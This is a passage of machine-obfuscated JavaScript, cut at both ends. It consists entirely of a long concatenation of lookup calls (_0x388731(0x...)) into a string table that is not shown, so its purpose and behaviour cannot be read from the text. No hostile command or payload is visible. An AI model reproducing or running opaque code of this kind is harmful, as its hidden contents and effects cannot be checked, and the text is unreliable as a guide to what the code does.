8731(0xb29)+_0x388731(0x104d)+_0x388731(0x18c2)+_0x388731(0x160)+_0x388731(0x183a)+_0x388731(0x1732)+_0x388731(0xe7f)+_0x388731(0x4f5)+_0x388731(0x927)+_0x388731(0x42f)+_0x388731(0x11e2)+_0x388731(0xd06)+_0x388731(0x13fb)+_0x388731(0x528)+_0x388731(0x958)+_0x388731(0xced)+_0x388731(0x1462)+_0x388731(0xbe7)+_0x388731(0x17d5)+_0x388731(0xb62)+_0x388731(0x118c)+_0x388731(0x1f8)+_0x388731(0xa50)+_0x388731(0x12ad)+_0x388731(0x11cd)+_0x388731(0x6e8)+_0x388731(0x15fd)+_0x388731(0x2a0)+_0x388731(0x6ec)+_0x388731(0xb48)+_0x388731(0xc84)+_0x388731(0x1880)+_0x388731(0xf4f)+_0x388731(0x804)+_0x388731(0x1526)+_0x388731(0x79f)+_0x388731(0x9e7)+_0x388731(0x914)+_0x388731(0x688)+_0x388731(0xf10)+_0x388731(0x433)+_0x388731(0x959)+_0x388731(0xe6f)+_0x388731(0x1632)+_0x388731(0x44b)+_0x388731(0x69a)+_0x388731(0x528)+_0x388731(0x958)+_0x388731(0x872)+_0x388731(0x814)+_0x388731(0x18af))+(_0x388731(0x1787)+_0x388731(0x872)+_0x388731(0x10de)+_0x388731(0x1619)+_0x388731(0xf35)+_0x388731(0x166f)+_0x388731(0x1936)+_0x388731(0x296)+_0x388731(0xbba)+_0x388731(0xf54)+_0x388731(0x188c)+_0x388731(0x1737)+_0x388731(0x1747)+_0x388731(0x1016)+_0x388731(0x194d)+_0x388731(0xce4)+_0x388731(0x4b9)+_0x388731(0x5ef)+_0x388731(0x19be)+_0x388731(0xc2d)+_0x388731(0x172f)+_0x388731(0xf10)+_0x388731(0x1591)+_0x388731(0xc5a)+_0x388731(0x1537)+_0x388731(0x7e7)+_0x388731(0x1554)+_0x388731(0x16e4)+_0x388731(0x5d7)+_0x388731(0x211)+_0x388731(0x728)+_0x388731(0x13e7)+_0x388731(0xff6)+_0x388731(0xea2)+_0x388731(0x14aa)+_0x388731(0x16a5)+_0x388731(0x1942)+_0x388731(0x159f)+_0x388731(0x4ba)+_0x388731(0xf35)+_0x388731(0xbd2)+_0x388731(0x195c)+_0x388731(0x1201)+_0x388731(0x10de)+_0x388731(0x400)+_0x388731(0x7c9)+_0x388731(0xc2d)+_0x388731(0xe5d)+_0x388731(0x1568)+_0x388731(0x169f)+_0x388731(0x585)+_0x388731(0x4ab)+_0x388731(0x626)+_0x388731(0x49d)+_0x388731(0x15b9)+_0x388731(0x33f)+_0x388731(0x3d9)+_0x388731(0x72b)+_0x388731(0x681)+_0x388731(0xc83)+_0x388731(0x7f1)+_0x388731(0x9c0)+_0x388731(0xe1e)+_0x388731(0x623)+_0x388731(0xca6)+_0x388731(0x15b7)+_0x388731(0xfef)+_0x388731(0x342)+_0x388731(0x163f)+_0x388731(0xdd3)+_0x388731(0xc1d)+_0x388731(0x22b)+_0x388731(0xd3c)+_0x388731(0x103d)+_0x388731(0x16d1)+_0x388731(0xeea)+_0x388731(0x371)+_0x388731(0x577)+_0x388731(0xe17)+_0x388731(0x1b2)+_0x388731(0xfd5)+_0x388731(0x10f6)+_0x388731(0x17fc)+_0x388731(0x310)+_0x388731(0x1631)+_0x388731(0x446)+_0x388731(0x123f)+_0x388731(0x1e2)+_0x388731(0x6df)+_0x388731(0x2f3)+_0x388731(0x33f)+_0x388731(0x3d9)+_0x388731(0x11dd)+_0x388731(0x23e)+_0x388731(0x1c4)+_0x388731(0x1648)+_0x388731(0x1653)+_0x388731(0x15fb)+_0x388731(0xfa8)+_0x388731(0x2c2))+(_0x388731(0xea0)+_0x388731(0x383)+_0x388731(0xf1d)+_0x388731(0xa59)+_0x388731(0x1251)+_0x388731(0x4d0)+_0x388731(0xb59)+_0x388731(0x153b)+_0x388731(0xb46)+_0x388731(0x1f6)+_0x388731(0x260)+_0x388731(0x10ab)+_0x388731(0x18e7)+_0x388731(0xe98)+_0x388731(0xf12)+_0x388731(0x90e)+_0x388731(0x123e)+_0x388731(0x221)+_0x388731(0x1584)+_0x388731(0x17da)+_0x388731(0x75e)+_0x388731(0x160c)+_0x388731(0xb5b)+_0x388731(0xfbc)+_0x388731(0x350)+_0x388731(0x1148)+_0x388731(0xea9)+_0x388731(0x9f3)+_0x388731(0x1457)+_0x388731(0x11e8)+_0x388731(0x1048)+_0x388731(0x6ce)+_0x388731(0x187c)+_0x388731(0xa3a)+_0x388731(0x10d9)+_0x388731(0xe9e)+_0x388731(0x1ff)+_0x388731(0x191b)+_0x388731(0x1838)+_0x388731(0x12e5)+_0x388731(0x9e5)+_0x388731(0x965)+_0x388731(0x1539)+_0x388731(0x14e9)+_0x388731(0xf09)+_0x388731(0xd71)+_0x388731(0x10bd)+_0x388731(0xb30)+_0x388731(0x299)+_0x388731(0xdd6)+_0x388731(0x14a3)+_0x388731(0x8e1)+_0x388731(0x16b9)+_0x388731(0x13fd)+_0x388731(0x721)+_0x388731(0xb59)+_0x388731(0x7db)+_0x388731(0x789)+_0x388731(0xa5c)+_0x388731(0x1694)+_0x388731(0x19ab)+_0x388731(0x6e0)+_0x388731(0xee7)+_0x388731(0xf35)+_0x388731(0xb69)+_0x388731(0x15fb)+_0x388731(0x1084)+_0x388731(0x87b)+_0x388731(0x1170)+_0x388731(0x37d)+_0x388731(0x956)+_0x388731(0x339)+_0x388731(0x16a)+_0x388731(0xe68)+_0x388731(0x6be)+_0x388731(0x1334)+_0x388731(0x167e)+_0x388731(0xf43)+_0x388731(0x1412)+_0x388731(0x440)+_0x388731(0x14ab)+_0x388731(0x10b9)+_0x388731(0x506)+_0x388731(0x12a3)+_0x388731(0x553)+_0x388731(0x38d)+_0x388731(0xc1a)+_0x388731(0xa04)+_0x388731(0xa94)+_0x388731(0x1281)+_0x388731(0x11a9)+_0x388731(0xfc3)+_0x388731(0x12a4)+_0x388731(0xb10)+_0x388731(0xce2)+_0x388731(0x193)+_0x388731(0x6f7)+_0x388731(0xb70)+_0x388731(0xb0a)+_0x388731(0x223))+(_0x388731(0x922)+_0x388731(0xc5f)+_0x388731(0x3ac)+_0x388731(0x743)+_0x388731(0x71b)+_0x388731(0xb77)+_0x388731(0xebf)+_0x388731(0x1186)+_0x388731(0x452)+_0x388731(0xc5b)+_0x388731(0xdb8)+_0x388731(0x1941)+_0x388731(0x1351)+_0x388731(0x374)+_0x388731(0x13ca)+_0x388731(0x3ec)+_0x388731(0x1678)+_0x388731(0xd87)+_0x388731(0x6b2)+_0x388731(0x417)+_0x388731(0x68d)+_0x388731(0x4e1)+_0x388731(0x1b4)+_0x388731(0x12ac)+_0x388731(0xf17)+_0x388731(0x12b3)+_0x388731(0x1222)+_0x388731(0x1768)+_0x388731(0x1550)+_0x388731(0xd4a)+_0x388731(0x938)+_0x388731(0x126f)+_0x388731(0x4a2)+_0x388731(0x710)+_0x388731(0x347)+_0x388731(0x15d1)+_0x388731(0x189c)+_0x388731(0x1ec)+_0x388731(0xcfb)+_0x388731(0x1311)+_0x388731(0x260)+_0x388731(0x16dc)+_0x388731(0x61b)+_0x388731(0x779)+_0x388731(0x8b3)+_0x388731(0x1245)+_0x388731(0x19b5)+_0x388731(0xd5d)+_0x388731(0xdcf)+_0x388731(0x410)+_0x388731(0x811)+_0x388731(0xce9)+_0x388731(0x9f5)+_0x388731(0x8b2)+_0x388731(0x1819)+_0x388731(0x17ab)+_0x388731(0x758)+_0x388731(0x10ad)+_0x388731(0xef0)+_0x388731(0x186c)+_0x388731(0x862)+_0x388731(0x178d)+_0x388731(0xe27)+_0x388731(0x1797)+_0x388731(0x1522)+_0x388731(0x1361)+_0x388731(0x19c8)+_0x388731(0x114d)+_0x388731(0xeba)+_0x388731(0x103b)+_0x388731(0x114d)+_0x388731(0x1507)+_0x388731(0x1053)+_0x388731(0xfb9)+_0x388731(0x834)+_0x388731(0xf0b)+_0x388731(0x99a)+_0x388731(0x1508)+_0x388731(0x5e5)+_0x388731(0xa47)+_0x388731(0xfdf)+_0x388731(0xf47)+_0x388731(0x867)+_0x388731(0x158b)+_0x388731(0x18c6)+_0x388731(0x1545)+_0x388731(0xa5a)+_0x388731(0x715)+_0x388731(0x11c6)+_0x388731(0x1948)+_0x388731(0x12d3)+_0x388731(0x1e2)+_0x388731(0x986)+_0x388731(0x508)+_0x388731(0xc63)+_0x388731(0xf93)+_0x388731(0x528)+_0x388731(0x858)+_0x388731(0x7c9)+_0x388731(0x15fa))+(_0x388731(0xb35)+_0x388731(0x661)+_0x388731(0xa8a)+_0x388731(0xf83)+_0x388731(0x1359)+_0x388731(0x7d8)+_0x388731(0x1928)+_0x388731(0x4ef)+_0x388731(0x147e)+_0x388731(0x449)+_0x388731(0xe65)+_0x388731(0xa6f)+_0x388731(0x1257)+_0x388731(0x9c9)+_0x388731(0x181f)+_0x388731(0x1298)+_0x388731(0x1663)+_0x388731(0xc1e)+_0x388731(0x6e6)+_0x388731(0xf7c)+_0x388731(0xe82)+_0x388731(0x6d5)+_0x388731(0x4d8)+_0x388731(0x7e6)+_0x388731(0x1434)+_0x388731(0x9aa)+_0x388731(0x738)+_0x388731(0x12d3)+_0x388731(0x44d)+_0x388731(0xc27)+_0x388731(0x156e)+_0x388731(0x743)+_0x388731(0x1019)+_0x388731(0x596)+_0x388731(0x554)+_0x388731(0x1690)+_0x388731(0x107e)+_0x388731(0x982)+_0x388731(0x82f)+_0x388731(0x1725)+_0x388731(0xc69)+_0x388731(0x17cc)+_0x388731(0xa0c)+_0x388731(0x10f9)+_0x388731(0x5c2)+_0x388731(0x15ad)+_0x388731(0x1807)+_0x388731(0x1990)+_0x388731(0x541)+_0x388731(0xae5)+_0x388731(0x11de)+_0x388731(0x1374)+_0x388731(0x12e3)+_0x388731(0x11ff)+_0x388731(0x88d)+_0x388731(0x10ff)+_0x388731(0x946)+_0x388731(0x1872)+_0x388731(0x16cd)+_0x388731(0x10aa)+_0x388731(0xf4d)+_0x388731(0x183b)+_0x388731(0xf10)+_0x388731(0x433)+_0x388731(0x1122)+_0x388731(0x12b5)+_0x388731(0x87c)+_0x388731(0x18fa)+_0x388731(0x2aa)+_0x388731(0x178c)+_0x388731(0x11e3)+_0x388731(0x964)+_0x388731(0xf9e)+_0x388731(0x534)+_0x388731(0x14c9)+_0x388731(0x9d6)+_0x388731(0x1365)+_0x388731(0x194f)+_0x388731(0xda7)+_0x388731(0xdfb)+_0x388731(0x14cd)+_0x388731(0x3f3)+_0x388731(0x62d)+_0x388731(0x10b3)+_0x388731(0x172a)+_0x388731(0xc71)+_0x388731(0x14e4)+_0x388731(0xd22)+_0x388731(0x7d7)+_0x388731(0x15db)+_0x388731(0x1c8)+_0x388731(0x7ba)+_0x388731(0x157a)+_0x388731(0x134d)+_0x388731(0xc99)+_0x388731(0x136c)+_0x388731(0x10cb)+_0x388731(0x1667)+_0x388731(0x184a)+_0x388731(0x12ee))+(_0x388731(0x4b6)+_0x388731(0x1045)+_0x388731(0x69b)+_0x388731(0x1152)+_0x388731(0xc4f)+_0x388731(0x1731)+_0x388731(0x6b0)+_0x388731(0x19b7)+_0x388731(0x1710)+_0x388731(0x16f1)+_0x388731(0x16e3)+_0x388731(0x1373)+_0x388731(0x1142)+_0x388731(0xbda)+_0x388731(0x898)+_0x388731(0x11b2)+_0x388731(0x860)+_0x388731(0xe6c)+_0x388731(0x10f2)+_0x388731(0x17e)+_0x388731(0xcea)+_0x388731(0x1311)+_0x388731(0x260)+_0x388731(0x16dc)+_0x388731(0xfc1)+_0x388731(0x16f3)+_0x388731(0x106b)+_0x388731(0xa64)+_0x388731(0xd18)+_0x388731(0x10e7)+_0x388731(0x190e)+_0x388731(0x132b)+_0x388731(0x393)+_0x388731(0x544)+_0x388731(0x22c)+_0x388731(0x167a)+_0x388731(0x223)+_0x388731(0x15a2)+_0x388731(0x46b)+_0x388731(0xcd5)+_0x388731(0x11fb)+_0x388731(0xd89)+_0x388731(0x9ae)+_0x388731(0xe40)+_0x388731(0x805)+_0x388731(0x1396)+_0x388731(0x80c)+_0x388731(0x2c3)+_0x388731(0x158e)+_0x388731(0xf6b)+_0x388731(0x12ea)+_0x388731(0x752)+_0x388731(0xa5c)+_0x388731(0x234)+_0x388731(0x1767)+_0x388731(0x13f1)+_0x388731(0xbf8)+_0x388731(0x11ff)+_0x388731(0x3e6)+_0x388731(0x18cd)+_0x388731(0x1282)+_0x388731(0xc72)+_0x388731(0x41d)+_0x388731(0x369)+_0x388731(0x863)+_0x388731(0x61a)+_0x388731(0x92d)+_0x388731(0x1189)+_0x388731(0x1608)+_0x388731(0x13f4)+_0x388731(0x9cc)+_0x388731(0xcd4)+_0x388731(0x102d)+_0x388731(0x692)+_0x388731(0x1898)+_0x388731(0x12ba)+_0x388731(0x167c)+_0x388731(0xbef)+_0x388731(0x317)+_0x388731(0x670)+_0x388731(0x570)+_0x388731(0x1987)+_0x388731(0xe5a)+_0x388731(0x454)+_0x388731(0x183f)+_0x388731(0xc45)+_0x388731(0x1953)+_0x388731(0x1112)+_0x388731(0x4a9)+_0x388731(0x19d4)+_0x388731(0xe44)+_0x388731(0x1798)+_0x388731(0x2ed)+_0x388731(0xd55)+_0x388731(0x37c)+_0x388731(0x220)+_0x388731(0x2ed)+_0x388731(0xd20)+_0x388731(0x122f)+_0x388731(0x14ba))+(_0x388731(0x1010)+_0x388731(0x406)+_0x388731(0x884)+_0x388731(0x8f2)+_0x388731(0x2e5)+_0x388731(0x1342)+_0x388731(0x1920)+_0x388731(0x5b5)+_0x388731(0x15df)+_0x388731(0x138f)+_0x388731(0x15df)+_0x388731(0x911)+_0x388731(0xd50)+_0x388731(0xbd7)+_0x388731(0x15f3)+_0x388731(0xe32)+_0x388731(0x10b1)+_0x388731(0x1917)+_0x388731(0x378)+_0x388731(0x51f)+_0x388731(0x746)+_0x388731(0x16aa)+_0x388731(0x18d7)+_0x388731(0x94b)+_0x388731(0x984)+_0x388731(0x222)+_0x388731(0x191d)+_0x388731(0x14c6)+_0x388731(0x7be)+_0x388731(0x1746)+_0x388731(0xed9)+_0x388731(0x191f)+_0x388731(0x788)+_0x388731(0xa1e)+_0x388731(0xe10)+_0x388731(0x1474)+_0x388731(0x219)+_0x388731(0x7a0)+_0x388731(0x5a2)+_0x388731(0x19c)+_0x388731(0xaca)+_0x388731(0x714)+_0x388731(0x1934)+_0x388731(0x1032)+_0x388731(0x8be)+_0x388731(0x451)+_0x388731(0x796)+_0x388731(0x16a2)+_0x388731(0xcf0)+_0x388731(0x1699)+_0x388731(0xaa7)+_0x388731(0x19b1)+_0x388731(0x170f)+_0x388731(0x1121)+_0x388731(0x1857)+_0x388731(0x2fb)+_0x388731(0xc34)+_0x388731(0x978)+_0x388731(0x18e0)+_0x388731(0x4f3)+_0x388731(0x1455)+_0x388731(0x7ac)+_0x388731(0x4f2)+_0x388731(0x7ac)+_0x388731(0x706)+_0x388731(0x65e)+_0x388731(0x186d)+_0x388731(0x4a6)+_0x388731(0xb8d)+_0x388731(0x7f9)+_0x388731(0x2a2)+_0x388731(0xf3c)+_0x388731(0xaf7)+_0x388731(0x1034)+_0x388731(0x1700)+_0x388731(0x9b8)+_0x388731(0x65e)+_0x388731(0x125e)+_0x388731(0x17d8)+_0x388731(0x2ad)+_0x388731(0x4a9)+_0x388731(0x65e)+_0x388731(0x1408)+_0x388731(0x4a6)+_0x388731(0x5e8)+_0x388731(0x7ca)+_0x388731(0xfd2)+_0x388731(0x194)+_0x388731(0xfd2)+_0x388731(0xad6)+_0x388731(0x5d4)+_0x388731(0x7e3)+_0x388731(0x194)+_0x388731(0x5d4)+_0x388731(0x7e3)+_0x388731(0xad6)+_0x388731(0x8ff)+_0x388731(0x1372)+_0x388731(0xf7f)+_0x388731(0x1db))+(_0x388731(0x8f2)+_0x388731(0x191a)+_0x388731(0x5a3)+_0x388731(0x8ff)+_0x388731(0x1372)+_0x388731(0x658)+_0x388731(0x1342)+_0x388731(0x1920)+_0x388731(0xc26)+_0x388731(0x1b1)+_0x388731(0x1352)+_0x388731(0xdca)+_0x388731(0xe50)+_0x388731(0x841)+_0x388731(0x11f5)+_0x388731(0xd4b)+_0x388731(0x586)+_0x388731(0x311)+_0x388731(0x921)+_0x388731(0x1533)+_0x388731(0x129d)+_0x388731(0xd56)+_0x388731(0x467)+_0x388731(0x13d3)+_0x388731(0x988)+_0x388731(0xd44)+_0x388731(0x10a3)+_0x388731(0x594)+_0x388731(0x6c7)+_0x388731(0x1394)+_0x388731(0x54c)+_0x388731(0x43a)+_0x388731(0x926)+_0x388731(0x63f)+_0x388731(0x15df)+_0x388731(0xf34)+_0x388731(0x10a9)+_0x388731(0x100b)+_0x388731(0x7e9)+_0x388731(0xde2)+_0x388731(0xb80)+_0x388731(0x287)+_0x388731(0x13db)+_0x388731(0x882)+_0x388731(0x15bd)+_0x388731(0x1629)+_0x388731(0x15ab)+_0x388731(0x1330)+_0x388731(0xb7e)+_0x388731(0x1027)+_0x388731(0x14e6)+_0x388731(0x1458)+_0x388731(0x1172)+_0x388731(0x1772)+_0x388731(0x7e1)+_0x388731(0xb32)+_0x388731(0xa17)+_0x388731(0x1560)+_0x388731(0x1347)+_0x388731(0x1635)+_0x388731(0x1589)+_0x388731(0x3ae)+_0x388731(0x118a)+_0x388731(0x336)+_0x388731(0x39e)+_0x388731(0x10c9)+_0x388731(0x118d)+_0x388731(0x9c6)+_0x388731(0x1262)+_0x388731(0xc63)+_0x388731(0x1071)+_0x388731(0xbb6)+_0x388731(0x1126)+_0x388731(0x16b0)+_0x388731(0x10da)+_0x388731(0xd33)+_0x388731(0x67e)+_0x388731(0x15d9)+_0x388731(0x89d)+_0x388731(0x1656)+_0x388731(0xcae)+_0x388731(0x977)+_0x388731(0x297)+_0x388731(0xd58)+_0x388731(0x113a)+_0x388731(0xc20)+_0x388731(0x9be)+_0x388731(0xe1d)+_0x388731(0xf83)+_0x388731(0x165c)+_0x388731(0x283)+_0x388731(0x1400)+_0x388731(0xc07)+_0x388731(0xf5c)+_0x388731(0xebc)+_0x388731(0xd52)+_0x388731(0x693)+_0x388731(0x1413)+_0x388731(0x1621)+_0x388731(0xa3b))+(_0x388731(0x176f)+_0x388731(0x11a1)+_0x388731(0x65d)+_0x388731(0x16e2)+_0x388731(0x11a2)+_0x388731(0x3cb)+_0x388731(0x1193)+_0x388731(0x1812)+_0x388731(0xdfc)+_0x388731(0x2d4)+_0x388731(0xd78)+_0x388731(0xc9b)+_0x388731(0x73e)+_0x388731(0xb28)+_0x388731(0x198f)+_0x388731(0x1845)+_0x388731(0xf57)+_0x388731(0x12f7)+_0x388731(0x5f6)+_0x388731(0x581)+_0x388731(0x1846)+_0x388731(0x1cc)+_0x388731(0x573)+_0x388731(0x4c1)+_0x388731(0x1059)+_0x388731(0x12d7)+_0x388731(0x1297)+_0x388731(0x1650)+_0x388731(0xdd0)+_0x388731(0x1736)+_0x388731(0x1628)+_0x388731(0xb06)+_0x388731(0x120c)+_0x388731(0xbe7)+_0x388731(0x802)+_0x388731(0xa27)+_0x388731(0x108c)+_0x388731(0x2b3)+_0x388731(0xa7c)+_0x388731(0x17eb)+_0x388731(0x82a)+_0x388731(0x175c)+_0x388731(0x7fb)+_0x388731(0x304)+_0x388731(0xde0)+_0x388731(0x16c0)+_0x388731(0xd9b)+_0x388731(0x1431)+_0x388731(0x2db)+_0x388731(0xf60)+_0x388731(0x70f)+_0x388731(0x154b)+_0x388731(0x373)+_0x388731(0xf96)+_0x388731(0x455)+_0x388731(0xeb9)+_0x388731(0x6c0)+_0x388731(0x7c7)+_0x388731(0x885)+_0x388731(0x55b)+_0x388731(0x533)+_0x388731(0x9a0)+_0x388731(0x10f7)+_0x388731(0x60f)+_0x388731(0x116d)+_0x388731(0x514)+_0x388731(0x1191)+_0x388731(0x6b9)+_0x388731(0x397)+_0x388731(0xccc)+_0x388731(0x1897)+_0x388731(0x12c6)+_0x388731(0x1322)+_0x388731(0xc59)+_0x388731(0x35d)+_0x388731(0x633)+_0x388731(0xa9c)+_0x388731(0x35d)+_0x388731(0x1cf)+_0x388731(0x14b3)+_0x388731(0xf81)+_0x388731(0x42a)+_0x388731(0x196)+_0x388731(0xa05)+_0x388731(0x71a)+_0x388731(0xb50)+_0x388731(0x62c)+_0x388731(0x563)+_0x388731(0x1129)+_0x388731(0xc7b)+_0x388731(0x19cb)+_0x388731(0x1b7)+_0x388731(0xaf9)+_0x388731(0x140c)+_0x388731(0x3d6)+_0x388731(0x493)+_0x388731(0xfa1)+_0x388731(0xea1)+_0x388731(0x493)+_0x388731(0xe14))+(_0x388731(0x62c)+_0x388731(0x563)+_0x388731(0xd40)+_0x388731(0x42a)+_0x388731(0x63e)+_0x388731(0x438)+_0x388731(0xf30)+_0x388731(0xb56)+_0x388731(0xd1b)+_0x388731(0x17aa)+_0x388731(0x185d)+_0x388731(0x1587)+_0x388731(0xd93)+_0x388731(0xad3)+_0x388731(0xb06)+_0x388731(0xe38)+_0x388731(0x1631)+_0x388731(0x18d)+_0x388731(0x1466)+_0x388731(0x367)+_0x388731(0x643)+_0x388731(0x5db)+_0x388731(0xe1c)+_0x388731(0x1612)+_0x388731(0x2cb)+_0x388731(0x698)+_0x388731(0xbe9)+_0x388731(0xb82)+_0x388731(0x18a3)+_0x388731(0x1871)+_0x388731(0x123b)+_0x388731(0xc1c)+_0x388731(0x1018)+_0x388731(0x37f)+_0x388731(0x642)+_0x388731(0xf2e)+_0x388731(0x15f)+_0x388731(0x14ae)+_0x388731(0x84b)+_0x388731(0x4fd)+_0x388731(0xb1b)+_0x388731(0xa39)+_0x388731(0xcd1)+_0x388731(0x1d1)+_0x388731(0x976)+_0x388731(0x1285)+_0x388731(0x8cb)+_0x388731(0x43c)+_0x388731(0xcff)+_0x388731(0xc08)+_0x388731(0xed0)+_0x388731(0x1516)+_0x388731(0x1715)+_0x388731(0x18c0)+_0x388731(0x48a)+_0x388731(0xe7e)+_0x388731(0x19af)+_0x388731(0xea4)+_0x388731(0xcaf)+_0x388731(0x68f)+_0x388731(0x5b0)+_0x388731(0xfce)+_0x388731(0x158a)+_0x388731(0x157d)+_0x388731(0x740)+_0x388731(0xd6a)+_0x388731(0x13bd)+_0x388731(0x13a3)+_0x388731(0xc0c)+_0x388731(0x9c8)+_0x388731(0x59e)+_0x388731(0x518)+_0x388731(0x1502)+_0x388731(0x79c)+_0x388731(0x110b)+_0x388731(0xa46)+_0x388731(0x3af)+_0x388731(0x99b)+_0x388731(0xdd2)+_0x388731(0x15a8)+_0x388731(0xad4)+_0x388731(0x11cf)+_0x388731(0x98e)+_0x388731(0x6ba)+_0x388731(0x7f6)+_0x388731(0x18c1)+_0x388731(0x130e)+_0x388731(0x12ef)+_0x388731(0x10b5)+_0x388731(0x1852)+_0x388731(0xaa4)+_0x388731(0xed5)+_0x388731(0x808)+_0x388731(0x186b)+_0x388731(0x4a6)+_0x388731(0x137d)+_0x388731(0x137d)+_0x388731(0x1f3)+_0x388731(0x1714)+_0x388731(0x170c))+(_0x388731(0xf7e)+_0x388731(0x131e)+_0x388731(0x124a)+_0x388731(0x92b)+_0x388731(0x143d)+_0x388731(0xecd)+_0x388731(0xc10)+_0x388731(0x1449)+_0x388731(0x1e4)+_0x388731(0xb04)+_0x388731(0xa7e)+_0x388731(0x17d1)+_0x388731(0x4bb)+_0x388731(0x525)+_0x388731(0x102b)+_0x388731(0x4af)+_0x388731(0x1212)+_0x388731(0x6c6)+_0x388731(0xb8e)+_0x388731(0x411)+_0x388731(0x645)+_0x388731(0xe8f)+_0x388731(0x10a4)+_0x388731(0x2d8)+_0x388731(0x1891)+_0x388731(0x1dc)+_0x388731(0x12e8)+_0x388731(0x4a0)+_0x388731(0xdb5)+_0x388731(0xbe7)+_0x388731(0x197e)+_0x388731(0x8c2)+_0x388731(0xe8b)+_0x388731(0xfca)+_0x388731(0xa2f)+_0x388731(0x29c)+_0x388731(0xfa5)+_0x388731(0xde5)+_0x388731(0x182c)+_0x388731(0x1933)+_0x388731(0x453)+_0x388731(0x70a)+_0x388731(0x11db)+_0x388731(0x173)+_0x388731(0xad0)+_0x388731(0x40e)+_0x388731(0x122a)+_0x388731(0x413)+_0x388731(0x1660)+_0x388731(0x15f9)+_0x388731(0xb19)+_0x388731(0x10c0)+_0x388731(0x9ae)+_0x388731(0x9af)+_0x388731(0x19da)+_0x388731(0x995)+_0x388731(0xaa0)+_0x388731(0x49e)+_0x388731(0xd92)+_0x388731(0x34b)+_0x388731(0x1195)+_0x388731(0xdba)+_0x388731(0x480)+_0x388731(0x1ea)+_0x388731(0x685)+_0x388731(0x1146)+_0x388731(0x17c2)+_0x388731(0x26e)+_0x388731(0xfaa)+_0x388731(0xb0d)+_0x388731(0xeaf)+_0x388731(0x780)+_0x388731(0xcb6)+_0x388731(0x1929)+_0x388731(0x8d0)+_0x388731(0x12f3)+_0x388731(0xdc4)+_0x388731(0x45a)+_0x388731(0x4c9)+_0x388731(0xdc3)+_0x388731(0xc82)+_0x388731(0xa98)+_0x388731(0x9a8)+_0x388731(0x6ef)+_0x388731(0x1793)+_0x388731(0x117c)+_0x388731(0x4c1)+_0x388731(0x1717)+_0x388731(0x70e)+_0x388731(0x155a)+_0x388731(0xd0e)+_0x388731(0x614)+_0x388731(0xf6c)+_0x388731(0x21e)+_0x388731(0xbcd)+_0x388731(0x126d)+_0x388731(0xc4d)+_0x388731(0x1678)+_0x388731(0x1490)+_0x388731(0x11c1))+(_0x388731(0x85d)+_0x388731(0xfad)+_0x388731(0x9ae)+_0x388731(0xdf5)+_0x388731(0x314)+_0x388731(0x1210)+_0x388731(0x9ae)+_0x388731(0xdf5)+_0x388731(0x1206)+_0x388731(0x1099)+_0x388731(0x9ae)+_0x388731(0x18a)+_0x388731(0x983)+_0x388731(0x155c)+_0x388731(0xa71)+_0x388731(0x114f)+_0x388731(0x10b7)+_0x388731(0x1888)+_0x388731(0x2af)+_0x388731(0x5aa)+_0x388731(0xe11)+_0x388731(0xbe7)+_0x388731(0x18ad)+_0x388731(0x19a5)+_0x388731(0xc9c)+_0x388731(0xb06)+_0x388731(0x15cb)+_0x388731(0x947)+_0x388731(0x95d)+_0x388731(0xd2c)+_0x388731(0xb52)+_0x388731(0xb56)+_0x388731(0x1520)+_0x388731(0x5cc)+_0x388731(0xd84)+_0x388731(0x1200)+_0x388731(0x11fe)+_0x388731(0x5b4)+_0x388731(0x171f)+_0x388731(0x1230)+_0x388731(0x1991)+_0x388731(0x1362)+_0x388731(0xe38)+_0x388731(0x1651)+_0x388731(0xad5)+_0x388731(0x130c)+_0x388731(0x28c)+_0x388731(0x5cc)+_0x388731(0xabc)+_0x388731(0x1678)+_0x388731(0xd87)+_0x388731(0x17b9)+_0x388731(0x13c2)+_0x388731(0x109a)+_0x388731(0x164d)+_0x388731(0x1530)+_0x388731(0xdff)+_0x388731(0x115a)+_0x388731(0x627)+_0x388731(0x725)+_0x388731(0x1051)+_0x388731(0x1440)+_0x388731(0x8aa)+_0x388731(0x15c3)+_0x388731(0xc12)+_0x388731(0x146a)+_0x388731(0x1641)+_0x388731(0xe99)+_0x388731(0x3e1)+_0x388731(0x5aa)+_0x388731(0x187a)+_0x388731(0xd5f)+_0x388731(0xbe7)+_0x388731(0x3f9)+_0x388731(0x4e3)+_0x388731(0x51a)+_0x388731(0x18a0)+_0x388731(0x9b1)+_0x388731(0xb06)+_0x388731(0xe38)+_0x388731(0x61f)+_0x388731(0x1095)+_0x388731(0x918)+_0x388731(0xbe7)+_0x388731(0x6ae)+_0x388731(0xc3a)+_0x388731(0x6d9)+_0x388731(0x1679)+_0x388731(0x281)+_0x388731(0x1331)+_0x388731(0x972)+_0x388731(0x3ce)+_0x388731(0xe17)+_0x388731(0x251)+_0x388731(0x3f8)+_0x388731(0x1631)+_0x388731(0x1310)+_0x388731(0xe86)+_0x388731(0xba2)+_0x388731(0x1631))+(_0x388731(0x1310)+_0x388731(0x22f)+_0x388731(0x3f7)+_0x388731(0x1818)+_0x388731(0x1631)+_0x388731(0x1310)+_0x388731(0x1243)+_0x388731(0xecc)+_0x388731(0x17d0)+_0x388731(0x758)+_0x388731(0x126a)+_0x388731(0x672)+_0x388731(0x243)+_0x388731(0x113d)+_0x388731(0xcde)+_0x388731(0x477)+_0x388731(0x109f)+_0x388731(0x123f)+_0x388731(0x12eb)+_0x388731(0xce0)+_0x388731(0x155f)+_0x388731(0x161a)+_0x388731(0xa40)+_0x388731(0xce0)+_0x388731(0x155f)+_0x388731(0x10fc)+_0x388731(0xec1)+_0x388731(0x84e)+_0x388731(0x4bc)+_0x388731(0xae7)+_0x388731(0xf74)+_0x388731(0x1235)+_0x388731(0x11f1)+_0x388731(0x1476)+_0x388731(0x77f)+_0x388731(0x1109)+_0x388731(0x1287)+_0x388731(0x17b1)+_0x388731(0x646)+_0x388731(0x195a)+_0x388731(0xf95)+_0x388731(0x1779)+_0x388731(0xb4f)+_0x388731(0x424)+_0x388731(0x916)+_0x388731(0x734)+_0x388731(0x2c8)+_0x388731(0xac0)+_0x388731(0x1249)+_0x388731(0x345)+_0x388731(0xb2a)+_0x388731(0x12cd)+_0x388731(0xe97)+_0x388731(0x108b)+_0x388731(0x9cb)+_0x388731(0x13b4)+_0x388731(0x591)+_0x388731(0x45b)+_0x388731(0x734)+_0x388731(0x148b)+_0x388731(0x151b)+_0x388731(0xb9a)+_0x388731(0x113d)+_0x388731(0xcde)+_0x388731(0xef2)+_0x388731(0x10ce)+_0x388731(0x4ad)+_0x388731(0xdb3)+_0x388731(0x12cf)+_0x388731(0xbb7)+_0x388731(0x1697)+_0x388731(0xc4e)+_0x388731(0x244)+_0x388731(0x19bc)+_0x388731(0xfe8)+_0x388731(0x27f)+_0x388731(0